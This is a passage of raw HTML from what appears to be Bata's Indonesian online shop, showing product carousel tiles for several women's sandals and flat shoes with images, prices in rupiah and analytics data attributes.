        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Sandal Wanita Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Sandal Wanita Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-wanita-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Sepatu Wanita Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/sepatu-wanita-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Sepatu Wanita Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/sepatu-wanita-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Sepatu Wanita Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806039">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/wedges/sandal-wanita-cecilia-540M_2022_5806039.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806039" aria-label="Sandal Wanita Cecilia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Cecilia"
        title="Sandal Wanita Cecilia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Cecilia"
        title="Sandal Wanita Cecilia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806039">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806039"
        data-analytics-product-id="540M_2022_5806039"
        href="/id/wanita/alas-kaki/wedges/sandal-wanita-cecilia-540M_2022_5806039.html"
        aria-labelledby="brand-540M_2022_5806039 product-540M_2022_5806039-name product-540M_2022_5806039-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806039-name">
            Sandal Wanita Cecilia
        </div>
        <span class="sr-only" id="product-540M_2022_5806039-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806039" href="/id/wanita/alas-kaki/wedges/sandal-wanita-cecilia-540M_2022_5806039.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806039"
    data-name="Sandal Wanita Cecilia"
    data-id="540M_2022_5806039"
    data-dimension1="540M_IT5800391503W"
    data-dimension2="5806039"
    data-dimension3="540M_2022_5806039"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/women-sandals-cecilia-online-exclusive-540M_IT5800391503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5319116">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-tilly-540M_2024_5319116.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5319116" aria-label="Sepatu Ballerina Wanita TILLY">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a454de3/images/tile/5319116_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita TILLY"
        title="Sepatu Ballerina Wanita TILLY"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3c0e1315/images/tile/5319116_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita TILLY"
        title="Sepatu Ballerina Wanita TILLY"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
